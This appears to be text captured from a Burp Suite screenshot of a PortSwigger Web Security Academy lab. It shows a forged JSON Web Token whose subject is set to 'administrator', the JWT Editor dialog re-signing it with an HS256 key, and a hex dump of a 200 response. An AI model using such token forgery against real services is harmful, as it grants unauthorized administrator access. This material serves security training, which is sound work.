 Request
Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiIzZjRmOGEwNi0zOGY4LTQzZDUtYWZlMC1hOWZmMjMwYTNiM2UiLCJh ...
Serialized JWT
eyJraWQiOiIzZjRmOGEwNi0zOGY4LTQzZDUtYWZlMC1hOWZmMjMwYTNiM2UiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0MDE0MTM4MSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
fv-7A2MXOIMd3bkwOvt1cd2neVYB6ObwuRVvHWkF7q8
Copy Decryp
JWS JWE
Header
{
"kid": "3f4f8a06-38f8-43d5-afe0-a9ff230a3b3e",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"exp": 1740141381,
"sub": "administrator"
}
Response
Pretty Raw Hex Render
00000000 48 54 54 50 2f 32 20 32 30 30 20 4f
00000010 6f 6e 74 65 6e 74 2d 54 79 70 65 3a
00000020 74 2f 68 74 6d 6c 3b 20 63 68 61 72
00000030 75 74 66 2d 38 0d 0a 58 2d 46 72 61
00000040 70 74 69 6f 6e 73 3a 20 53 41 4d 45
Sign
Signing Key
4f151b6c-a647-4b95-8029-c63380d25781 (OCT 56)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
000001e0 20 20 20 20 20 20 20 20 20 20 20 20
000001f0 74 69 6f 6e 20 63 6c 61 73 73 3d 27
00000200 65 6d 79 4c 61 62 42 61 6e 6e 65 72
In